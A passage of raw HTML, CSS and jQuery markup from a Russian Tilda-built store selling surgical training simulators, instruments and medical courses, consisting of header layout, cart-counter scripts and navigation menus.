20px);height:4px;}}#rec676014181 .tn-elem[data-elem-id="1691075005081"]{z-index:23;top:-73px;left:calc(50% - 600px + 402px);width:28px;height:4px;}#rec676014181 .tn-elem[data-elem-id="1691075005081"] .tn-atom{background-color:#000000;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec676014181 .tn-elem[data-elem-id="1691075005081"] {top:51px;left:calc(50% - 480px + 98px);}}@media screen and (max-width:959px) {#rec676014181 .tn-elem[data-elem-id="1691075005081"] {top:43px;left:calc(50% - 320px + 32px);}}@media screen and (max-width:639px) {#rec676014181 .tn-elem[data-elem-id="1691075005081"] {top:45px;left:calc(50% - 240px + 27px);}}@media screen and (max-width:479px) {#rec676014181 .tn-elem[data-elem-id="1691075005081"] {top:50px;left:calc(50% - 185px + 20px);height:4px;}}#rec676014181 .tn-elem[data-elem-id="1701599709973"]{z-index:24;top:30px;left:630px;width:402px;height:78px;}#rec676014181 .tn-elem[data-elem-id="1701599709973"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec676014181 .tn-elem[data-elem-id="1701599709973"] {top:30px;left:470px;}}@media screen and (max-width:959px) {#rec676014181 .tn-elem[data-elem-id="1701599709973"] {top:30px;left:281px;}}@media screen and (max-width:639px) {#rec676014181 .tn-elem[data-elem-id="1701599709973"] {top:-193px;left:-576px;}}@media screen and (max-width:479px) {}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="676014181" data-artboard-screens="370,480,640,960,1200" data-artboard-height="150" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-ovrflw="visible" data-artboard-height-res-370="90" data-artboard-height-res-480="80" data-artboard-height-res-960="90"> <div class="t396__carrier" data-artboard-recid="676014181"></div> <div class="t396__filter" data-artboard-recid="676014181"></div> <div class='t396__elem tn-elem cartcopy_elem tn-elem__6760141811687867218215' data-elem-id='1687867218215' data-elem-type='image' data-field-top-value="-66" data-field-left-value="-121" data-field-width-value="35" data-field-axisy-value="top" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="890" data-field-fileheight-value="742" data-field-top-res-370-value="-90" data-field-left-res-370-value="126" data-field-width-res-370-value="30" data-field-container-res-370-value="window" data-field-left-res-480-value="-100" data-field-top-res-960-value="-77" data-field-left-res-960-value="750"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6431-3265-4561-b834-646337393862/sticker-png-shopping.png'
src='https://thb.tildacdn.com/tild6431-3265-4561-b834-646337393862/-/resize/20x/sticker-png-shopping.png'
alt='' imgfield='tn_img_1687867218215'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__6760141811631270096738' data-elem-id='1631270096738' data-elem-type='shape' data-field-top-value="31" data-field-left-value="-299" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-370-value="-132" data-field-left-res-370-value="-440" data-field-top-res-480-value="24" data-field-left-res-480-value="-65" data-field-top-res-640-value="38" data-field-left-res-640-value="-29" data-field-top-res-960-value="32" data-field-left-res-960-value="-91"> <a class='tn-atom' href="https://vk.com/scalpel_med" target="_blank"> </a> </div> <div class='t396__elem tn-elem nolimsearch tn-elem__6760141811631270096746' data-elem-id='1631270096746' data-elem-type='shape' data-field-top-value="-89" data-field-left-value="-415" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-370-value="31" data-field-left-res-370-value="-80" data-field-height-res-370-value="28" data-field-width-res-370-value="28" data-field-top-res-480-value="25" data-field-left-res-480-value="-165" data-field-top-res-640-value="-93" data-field-left-res-640-value="-159" data-field-top-res-960-value="-88" data-field-left-res-960-value="-195"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__6760141811631270096749' data-elem-id='1631270096749' data-elem-type='text' data-field-top-value="42" data-field-left-value="-148" data-field-width-value="138" data-field-axisy-value="top" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-370-value="-277" data-field-left-res-370-value="516" data-field-top-res-480-value="-163" data-field-left-res-480-value="-123" data-field-top-res-640-value="47" data-field-left-res-640-value="411" data-field-top-res-960-value="-423" data-field-left-res-960-value="-230"> <div class='tn-atom'><a href="tel:+79998301045"style="color: inherit"><span style="color: rgb(27, 38, 44);">+7 </span>999 830 10 45</a></div> </div> <div class='t396__elem tn-elem custommenuitem tn-elem__6760141811631270096751' data-elem-id='1631270096751' data-elem-type='button' data-field-top-value="115" data-field-left-value="981" data-field-height-value="22" data-field-width-value="96" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-left-res-480-value="201" data-field-top-res-960-value="-109" data-field-left-res-960-value="1051"> <a class='tn-atom' href="http://scalpel-med.ru/kontakty" target="_blank"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Контакты ▾</span> </div> </a> </div> <div class='t396__elem tn-elem tn-elem__6760141811631270096771' data-elem-id='1631270096771' data-elem-type='shape' data-field-top-value="91" data-field-left-value="0" data-field-width-value="1600" data-field-axisy-value="top" data-field-axisx-value="center" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-370-value="88" data-field-left-res-370-value="-614" data-field-height-res-370-value="0.5" data-field-top-res-480-value="78" data-field-left-res-480-value="-559" data-field-top-res-960-value="88" data-field-left-res-960-value="0"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__6760141811631270096784' data-elem-id='1631270096784' data-elem-type='image' data-field-top-value="43" data-field-left-value="-307" data-field-width-value="25" data-field-axisy-value="top" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="100" data-field-fileheight-value="64" data-field-top-res-370-value="-118" data-field-left-res-370-value="-447" data-field-top-res-480-value="37" data-field-left-res-480-value="-73" data-field-top-res-640-value="51" data-field-left-res-640-value="-37" data-field-top-res-960-value="45" data-field-left-res-960-value="-99"> <a class='tn-atom' href="https://vk.com/scalpel_med"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6466-3439-4239-b631-306163623138/98c1a7b13ec27dc8f1af.svg'
src='https://static.tildacdn.com/tild6466-3439-4239-b631-306163623138/98c1a7b13ec27dc8f1af.svg'
alt='' imgfield='tn_img_1631270096784'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__6760141811631270096789' data-elem-id='1631270096789' data-elem-type='image' data-field-top-value="35" data-field-left-value="120" data-field-width-value="135" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="885" data-field-fileheight-value="208" data-field-top-res-370-value="33" data-field-left-res-370-value="78" data-field-width-res-370-value="121" data-field-top-res-480-value="29" data-field-left-res-480-value="94" data-field-top-res-640-value="40" data-field-left-res-640-value="111" data-field-top-res-960-value="35" data-field-left-res-960-value="263"> <a class='tn-atom' href="https://scalpel-med.ru"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3336-3539-4863-a662-646236653061/_1834036624112.svg'
src='https://static.tildacdn.com/tild3336-3539-4863-a662-646236653061/_1834036624112.svg'
alt='' imgfield='tn_img_1631270096789'
/> </a> </div> <div class='t396__elem tn-elem nolimsearch tn-elem__6760141811631810828826' data-elem-id='1631810828826' data-elem-type='image' data-field-top-value="-82" data-field-left-value="-422" data-field-width-value="26" data-field-axisy-value="top" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="26" data-field-fileheight-value="26" data-field-top-res-370-value="37" data-field-left-res-370-value="-85" data-field-width-res-370-value="16" data-field-top-res-480-value="33" data-field-left-res-480-value="-171" data-field-top-res-640-value="-86" data-field-left-res-640-value="-165" data-field-top-res-960-value="-81" data-field-left-res-960-value="-201"> <a class='tn-atom' href="#opensearch"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3530-6535-4261-b933-323965333930/akar-icons_search.svg'
src='https://static.tildacdn.com/tild3530-6535-4261-b933-323965333930/akar-icons_search.svg'
alt='' imgfield='tn_img_1631810828826'
/> </a> </div> <div class='t396__elem tn-elem custommenuitem tn-elem__6760141811631811157988' data-elem-id='1631811157988' data-elem-type='button' data-field-top-value="113" data-field-left-value="875" data-field-height-value="26" data-field-width-value="63" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-left-res-480-value="65" data-field-top-res-960-value="-105" data-field-left-res-960-value="915"> <a class='tn-atom' href="https://scalpel-med.ru/vakansii"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Вакансии</span> </div> </a> </div> <div class='t396__elem tn-elem tn-elem__6760141811631811246775' data-elem-id='1631811246775' data-elem-type='button' data-field-top-value="100" data-field-left-value="78" data-field-height-value="52" data-field-width-value="209" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-left-res-480-value="-841" data-field-top-res-960-value="-105" data-field-left-res-960-value="9"> <a class='tn-atom' href="#submenu:more"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Каталог товаров ▾</span> </div> </a> </div> <div class='t396__elem tn-elem tn-elem__6760141811631811323191' data-elem-id='1631811323191' data-elem-type='button' data-field-top-value="113" data-field-left-value="291" data-field-height-value="27" data-field-width-value="112" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-left-res-480-value="-743" data-field-top-res-960-value="-105" data-field-left-res-960-value="107"> <a class='tn-atom' href="#submenu:learning1"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Обучение ▾</span> </div> </a> </div> <div class='t396__elem tn-elem custommenuitem tn-elem__6760141811631811341928' data-elem-id='1631811341928' data-elem-type='button' data-field-top-value="113" data-field-left-value="433" data-field-height-value="27" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-left-res-480-value="-635" data-field-top-res-960-value="-105" data-field-left-res-960-value="215"> <a class='tn-atom' href="http://www.scalpel-med.ru/blog"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">База знаний</span> </div> </a> </div> <div class='t396__elem tn-elem custommenuitem tn-elem__6760141811631811372583' data-elem-id='1631811372583' data-elem-type='button' data-field-top-value="113" data-field-left-value="563" data-field-height-value="27" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-left-res-480-value="-505" data-field-top-res-960-value="-105" data-field-left-res-960-value="345"> <a class='tn-atom' href="http://www.scalpel-med.ru/o-kompanii"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">О компании</span> </div> </a> </div> <div class='t396__elem tn-elem custommenuitem tn-elem__6760141811631811412726' data-elem-id='1631811412726' data-elem-type='button' data-field-top-value="113" data-field-left-value="693" data-field-height-value="27" data-field-width-value="152" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-left-res-480-value="-211" data-field-top-res-960-value="-105" data-field-left-res-960-value="639"> <a class='tn-atom' href="https://scalpel-med.ru/oplata-i-dostavka"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Оплата и доставка</span> </div> </a> </div> <div class='t396__elem tn-elem tn-elem__6760141811632745960421' data-elem-id='1632745960421' data-elem-type='shape' data-field-top-value="-119" data-field-left-value="-32" data-field-height-value="23" data-field-width-value="21" data-field-axisy-value="top" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-370-value="-78" data-field-left-res-370-value="181" data-field-height-res-370-value="21" data-field-width-res-370-value="22" data-field-top-res-480-value="21" data-field-left-res-480-value="-9" data-field-top-res-640-value="35" data-field-left-res-640-value="-2" data-field-top-res-960-value="31" data-field-left-res-960-value="-38"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem custommenuitem tn-elem__6760141811636916331130' data-elem-id='1636916331130' data-elem-type='button' data-field-top-value="101" data-field-left-value="1094" data-field-height-value="52" data-field-width-value="227" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-left-res-480-value="75" data-field-top-res-960-value="-95" data-field-left-res-960-value="925px"> <a class='tn-atom' href="#popup:sertificat"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Подарочный сертификат</span> </div> </a> </div> <div class='t396__elem tn-elem tn-elem__6760141811668170825155' data-elem-id='1668170825155' data-elem-type='image' data-field-top-value="31" data-field-left-value="-357" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-370-value="31" data-field-left-res-370-value="-120" data-field-width-res-370-value="29" data-field-top-res-480-value="24" data-field-left-res-480-value="-115" data-field-top-res-640-value="37" data-field-left-res-640-value="-79" data-field-top-res-960-value="32" data-field-left-res-960-value="-143"> <a class='tn-atom' href="https://api.whatsapp.com/send?phone=79998301045" target="_blank"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6466-6463-4135-b530-383335313938/photo.svg'
src='https://static.tildacdn.com/tild6466-6463-4135-b530-383335313938/photo.svg'
alt='' imgfield='tn_img_1668170825155'
/> </a> </div> <div class='t396__elem tn-elem cartcopy_elem tn-elem__6760141811687865169776' data-elem-id='1687865169776' data-elem-type='text' data-field-top-value="-59" data-field-left-value="-86" data-field-width-value="35" data-field-axisy-value="top" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="14" data-field-left-res-370-value="-10" data-field-left-res-480-value="-936"> <div class='tn-atom'field='tn_text_1687865169776'>0</div> </div> <div class='t396__elem tn-elem tn-elem__6760141811691074927498' data-elem-id='1691074927498' data-elem-type='shape' data-field-top-value="-74" data-field-left-value="347" data-field-height-value="4" data-field-width-value="28" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-370-value="43" data-field-left-res-370-value="20" data-field-height-res-370-value="4" data-field-top-res-480-value="38" data-field-left-res-480-value="27" data-field-top-res-640-value="51" data-field-left-res-640-value="32" data-field-top-res-960-value="43" data-field-left-res-960-value="98"> <a class='tn-atom' href="#menuоpеn"> </a> </div> <div class='t396__elem tn-elem tn-elem__6760141811691075002316' data-elem-id='1691075002316' data-elem-type='shape' data-field-top-value="-98" data-field-left-value="342" data-field-height-value="4" data-field-width-value="28" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-370-value="36" data-field-left-res-370-value="20" data-field-height-res-370-value="4" data-field-top-res-480-value="31" data-field-left-res-480-value="27" data-field-top-res-640-value="35" data-field-left-res-640-value="32" data-field-top-res-960-value="35" data-field-left-res-960-value="98"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__6760141811691075005081' data-elem-id='1691075005081' data-elem-type='shape' data-field-top-value="-73" data-field-left-value="402" data-field-height-value="4" data-field-width-value="28" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-370-value="50" data-field-left-res-370-value="20" data-field-height-res-370-value="4" data-field-top-res-480-value="45" data-field-left-res-480-value="27" data-field-top-res-640-value="43" data-field-left-res-640-value="32" data-field-top-res-960-value="51" data-field-left-res-960-value="98"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem searchinput tn-elem__6760141811701599709973' data-elem-id='1701599709973' data-elem-type='html' data-field-top-value="30" data-field-left-value="630" data-field-height-value="78" data-field-width-value="402" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-480-value="-193" data-field-left-res-480-value="-576" data-field-top-res-640-value="30" data-field-left-res-640-value="281" data-field-top-res-960-value="30" data-field-left-res-960-value="470"> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('676014181');});});</script> <!-- /T396 --> </div> <div id="rec673274408" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <style>
    /*Настройки для кнопок*/
    .t838 .t-submit {
    /*Отступ слева и справа*/    
    padding-left: 20px !important;
    padding-right: 20px !important;
    /*Высота кнопки*/
    height: 40px  !important;
    }
    
    .t838 .t-input {
    /*Высота поля ввода*/
    height: 40px !important;
    }
</style> <script>
$( document ).ready(function() {
    //Перемещаем блок с поиском в Zero
    $("#rec676009010").appendTo(".searchinput");
});
</script> <!-- nominify end --> </div> </div> </div> </div> <div id="rec360791916" class="r t-rec t-rec_pb_0" style="padding-bottom:0px; " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <style> .mycart{ height: inherit; cursor: pointer; } .t706__carticon-wrapper, .t706__carticon{ display:none; } .nolimElem{ pointer-events:none; } .cartcopyanim { -webkit-animation: t706__pulse-anim 0.6s; animation: t706__pulse-anim 0.6s; } </style> <script> $( document ).ready(function() { var hideMode = false; var counthide = 0; var pricehide = 1; function chkNum(){ let chCounter = window.tcart.total; let chPrice = window.tcart.prodamount; if (chPrice==0) if(counthide == 1){ $('.mycount').hide(); } else {$('.mycount').show();} if(pricehide == 1){ $('.nolimPrice').hide(); } else {$('.nolimPrice').show();} $('.nolimPrice .tn-atom').html(''+ ' 0' + window.tcart.currency_txt_r); }else{$('.nolimPrice').show();$('.mycount').show();}; $('.mycount .tn-atom').html(chCounter); if(chCounter==0)  ('.nolimPrice .tn-atom').addClass('nolimElem'); } else { $('.nolimPrice .tn-atom').removeClass('nolimElem'); }; if(chCounter==''){ $('.mycount .tn-atom').html('0');; $('.mycartt .tn-atom').click(function(e){ e.preventDefault(); if(window.tcart.total == 0){ $('[href="#nolim"]').click(); } else { tcart__openCart(); } }); setTimeout(function(){ chkNum(); if ($('.nolimPrice .tn-atom').text() == 'Click to order'){ $('.nolimPrice .tn-atom').text(''); }; }, 550); $(".t706").on('DOMSubtreeModified', ".t706__carticon-counter", function() { setTimeout(function(){chkNum();}, 300); $('.mycart .tn-atom').addClass('cartcopyanim'); setTimeout(function(){ $('.mycart .tn-atom').removeClass('cartcopyanim');}, 1000); }); $(".t706").on('DOMSubtreeModified', ".t706__carticon-text", function() { var textprice = $('.t706 .t706__carticon-text').text().replace('= ','');$('.nolimPrice .tn-atom').text(''+textprice);let chPrice = window.tcart.prodamount; if (chPrice == 0) {$('.nolimPrice .tn-atom').html(''+ '0' + window.tcart.currency_txt_r);}}) }); </script> <!-- nominify end --> </div> </div> </div> </div> <div id="rec622845125" class="r t-rec" style=" " data-animationappear="off" data-record-type="868"> <!-- t868 --> <div class="t868"> <div
class="t-popup" data-tooltip-hook="#popup:embedcode"
role="dialog"
aria-modal="true"
tabindex="-1"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t-popup__container t-width t-width_10"> <div class="t868__code-wrap"> <!-- nominify begin --> <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> </head> <body>Verification: 99dfca75fef07552</body> </html> <!-- nominify end --> </div> </div> </div> </div> <script>t_onReady(function() {setTimeout(function() {t_onFuncLoad('t868_initPopup',function() {t868_initPopup('622845125');});},500);});</script> </div> <div id="rec360842508" class="r t-rec t-rec_pt_0" style="padding-top:0px; " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <script src="https://static.tildacdn.com/js/tilda-menusub-1.0.min.js" charset="utf-8" async=""></script> <script> function t_menusub_light2() { var url = window.location.href , pathname = window.location.pathname; "/" == url.substr(url.length - 1) && (url = url.slice(0, -1)), "/" == pathname.substr(pathname.length - 1) && (pathname = pathname.slice(0, -1)), "/" == pathname.charAt(0) && (pathname = pathname.slice(1)), "" == pathname && (pathname = "/"),  cutommenu = ".custommenuitem", $(cutommenu+' a[href="' + url + '"]').addClass("t-active"), $(cutommenu+' a[href="' + url + '/"]').addClass("t-active"), $(cutommenu+' a[href="' + pathname + '"]').addClass("t-active"), $(cutommenu+' a[href="/' + pathname + '"]').addClass("t-active"), $(cutommenu+' a[href="' + pathname + '/"]').addClass("t-active"), $(cutommenu+' a[href="/' + pathname + '/"]').addClass("t-active") } function t_menusub_checkAnchorLinks2(recid) { if ($(window).width() >= 960) { var navLinks = $("#rec" + recid).find('.custommenuitem a:not(.tooltipstered)[href*="#"]'); navLinks.length > 0 && t_menusub_catchScroll(navLinks) } } $(document).ready(function(){ t_menusub_highlight2(); setTimeout(function(){ t_menusub_highlight2(); t_menusub_checkAnchorLinks2("355772923"); },600); }); </script> <style> .custommenuitem .tn-atom { -webkit-transition: color 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: color 0.3s ease-in-out, opacity 0.3s ease-in-out; } .tn-atom:after { content: ''; position: absolute; left: 0; bottom: 20%; opacity: 0; width: 100%; height: 100%; border-bottom: 0px solid #FF7E67; -webkit-box-shadow: inset 0px -1px 0px 0px #FF7E67; -moz-box-shadow: inset 0px -1px 0px 0px #FF7E67; box-shadow: inset 0px -1px 0px 0px #FF7E67; -webkit-transition: all 0.3s ease; } .custommenuitem .tn-atom.t-active{ color: #FF7E67 !important; font-weight: 500 !important; opacity: 100% !important; } .custommenuitem .tn-atom.t-active:after { opacity: 1; bottom: -1px; border-bottom: 0px solid #FF7E67; -webkit-box-shadow: inset 0px -0px 0px 0px #FF7E67; box-shadow: inset 0px -0px 0px 0px #FF7E67; } .custommenuitem .tn-atom:not(.t-active):not(.tooltipstered):hover { color: #FF7E67 !important; opacity: 100%; } </style> <!-- nominify end --> </div> </div> </div> </div> <div id="rec360748705" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="450"> <!-- t450 --> <div id="nav360748705marker"></div> <div class="t450__overlay"> <div class="t450__overlay_bg"
style=" "> </div> </div> <div id="nav360748705" class="t450 t450__left " data-tooltip-hook="#menuоpеn"
style="max-width: 300px;background-color: #1b262c;"> <button type="button"
class="t450__close-button t450__close t450_opened "
style="background-color: #1b262c;" aria-label="Close menu"> <div class="t450__close_icon" style="color:#fafafa;"> <span></span> <span></span> <span></span> <span></span> </div> </button> <div class="t450__container t-align_left"> <div class="t450__top"> <nav class="t450__menu"> <ul role="list" class="t450__list t-menu__list"> <li class="t450__list_item"> <a class="t-menu__link-item t450__link-item_submenu"
href=""
aria-expanded="false" role="button" data-menu-submenu-hook="link_sub1_360748705" data-menu-item-number="1">
Каталог товаров ▾
</a> <div class="t-menusub" data-submenu-hook="link_sub1_360748705" data-submenu-margin="15px" data-add-submenu-arrow=""> <div class="t-menusub__menu"> <div class="t-menusub__content"> <ul role="list" class="t-menusub__list"> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/hirurgicheskie-trenazhery" data-menu-item-number="1">Хирургические тренажеры</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/laparoskopicheskie-trenazhery" data-menu-item-number="1">Лапароскопические тренажеры</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/hirurgicheskie-instrumenty-i-raskhodniki" data-menu-item-number="1">Инструменты и расходники</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/medicmnskaya-odezhda" data-menu-item-number="1">Медицинская одежда</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/katalog?tfc_storepartuid[357153198]=Аксессуары&amp;tfc_div=:::" data-menu-item-number="1">Аксессуары</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/mikrohirurgiya-katalog-tovarov" data-menu-item-number="1">Микрохирургия </a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/medicinskie-knigi" data-menu-item-number="1">Книги </a> </li> </ul> </div> </div> </div> </li> <li class="t450__list_item"> <a class="t-menu__link-item t450__link-item_submenu"
href=""
aria-expanded="false" role="button" data-menu-submenu-hook="link_sub2_360748705" data-menu-item-number="2">
Обучение ▾
</a> <div class="t-menusub" data-submenu-hook="link_sub2_360748705" data-submenu-margin="15px" data-add-submenu-arrow=""> <div class="t-menusub__menu"> <div class="t-menusub__content"> <ul role="list" class="t-menusub__list"> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/kurs-po-mikrohirurgii" data-menu-item-number="2">Микрохирургия</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/kurs-laparoskopicheskaya-hirurgiya" data-menu-item-number="2">Лапароскопия</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/onlajn-master-klass-hirurgicheskie-navyki" data-menu-item-number="2">Онлайн "Базовые хирургические навыки"</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="https://scalpel-med.ru/kurs-base" data-menu-item-number="2">Оффлайн "Базовые хирургические навыки"</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="/raspisanie"
target="_blank" data-menu-item-number="2">РАСПИСАНИЕ</a> </li> <li class="t-menusub__list-item t-name t-name_xs"> <a class="t-menusub__link-item t-name t-name_xs"
href="#menuоpеn" data-menu-item-number="2">Онлайн-курс "Научная статья от А до Я"</a> </li> </ul> </div> </div> </div> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="https://scalpel-med.ru/blog" data-menu-submenu-hook="" data-menu-item-number="3">
База знаний
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="https://scalpel-med.ru/o-kompanii" data-menu-submenu-hook="" data-menu-item-number="4">
О компании
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="https://scalpel-med.ru/oplata-i-dostavka" data-menu-submenu-hook="" data-menu-item-number="5">
Оплата и доставка
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="https://scalpel-med.ru/vakansii" data-menu-submenu-hook="" data-menu-item-number="6">
Вакансии
